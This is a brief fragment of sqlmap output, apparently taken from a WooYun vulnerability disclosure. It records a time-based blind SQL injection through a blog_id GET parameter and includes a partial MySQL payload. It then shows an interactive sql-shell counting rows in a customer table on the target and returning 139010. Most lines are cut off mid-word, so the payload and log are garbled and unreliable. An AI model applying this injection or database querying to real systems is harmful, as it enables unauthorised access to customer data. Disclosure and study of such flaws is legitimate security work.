 Parameter: blog_id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: blog_id=gzkyz' AND (SELECT * FROM (SELECT(S
='aTIR&NewsId=
--
12:52:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
12:52:18] [INFO] calling MySQL shell. To quit type 'x'
sql-shell> select count(*) from customer
12:52:59] [INFO] fetching SQL SELECT statement query ou
rom customer'
12:52:59] [WARNING] time-based comparison requires larg
ease wait..............................
12:53:02] [WARNING] it is very important not to stress
ng usage of time-based payloads to prevent potential er
do you want sqlmap to try to optimize value(s) for DBMS
--time-sec')? [Y/n] y
12:53:20] [INFO] adjusting time delay to 1 second due t
39010
select count(*) from customer: '139010'
www.wooyun.org
sql-shell>